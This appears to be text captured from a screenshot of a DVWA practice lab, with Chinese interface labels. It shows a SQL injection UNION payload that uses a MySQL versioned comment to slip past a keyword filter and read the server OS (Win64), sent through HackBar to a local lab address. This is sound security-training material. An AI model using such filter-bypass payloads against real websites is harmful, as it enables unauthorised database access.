 命令注入
跨站请求伪造（CSRF）
文件包含
ID: 1' union /*!10044select*/ @@version_compile_os,2--
名字: Win64
姓氏: 2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
http://192.168.78.6/dvwa/vulnerabilities/sqli/?id=1' union /*!10044select*/ @@version_compile_os,2--+
&Submit=%E6%8F%90%E4%BA%A4#